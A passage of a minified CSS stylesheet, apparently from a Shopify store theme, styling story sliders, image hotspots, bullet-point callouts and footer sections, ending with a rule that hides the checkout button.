3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image img,.hotspots-image__mobile-image img{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);border:none;outline:none;z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}button#checkout{display:none!important}
/*# sourceMappingURL=/cdn/shop/t/7/assets/base.css.map?v=5858110411657073351708332639 */
